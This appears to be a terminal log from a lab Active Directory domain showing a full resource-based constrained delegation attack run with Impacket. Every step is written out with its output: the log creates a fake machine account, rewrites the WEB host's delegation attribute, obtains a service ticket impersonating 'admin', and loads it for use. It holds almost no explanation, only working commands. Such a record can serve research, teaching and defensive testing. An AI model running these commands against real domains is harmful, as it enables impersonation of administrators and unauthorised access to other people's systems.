 [istvan@t470s rbcd-attack]$ addcomputer.py -computer-name 'evilcomputer$' -computer-pass ev1lP@sS -dc-ip 192.168.33.203 ecorp.local/test:ohW9Lie0
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Successfully added machine account evilcomputer$ with password ohW9Lie0.
[istvan@t470s rbcd-attack]$ ./rbcd.py -f EVILCOMPUTER -t WEB -dc-ip 192.168.33.203 ecorp\\test:ohW9Lie0
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Starting Resource Based Constrained Delegation Attack against WEB$
[*] Initializing LDAP connection to 192.168.33.203
[*] Using ecorp\test account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `EVILCOMPUTER` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `WEB`
[*] Delegation rights modified succesfully!
[*] EVILCOMPUTER$ can now impersonate users on WEB$ via S4U2Proxy
[istvan@t470s rbcd-attack]$ getST.py -spn cifs/WEB.ecorp.local -impersonate admin -dc-ip 192.168.33.203 ecorp.local/EVILCOMPUTER$:ev1lP@sS
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating admin
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in admin.ccache
[istvan@t470s rbcd-attack]$ export KRB5CCNAME=`pwd`/admin.ccache
[istvan@t470s rbcd-attack]$ klist
Ticket cache: FILE:/home/istvan/w/rbcd-attack/admin.ccache
Default principal: admin@ecorp.local

Valid starting       Expires              Service principal
2020-05-06 19:10:00  2020-05-07 05:09:59  cifs/WEB.ecorp.local@ECORP.LOCAL
        renew until 2020-05-07 19:09:49
[istvan@t470s rbcd-attack]$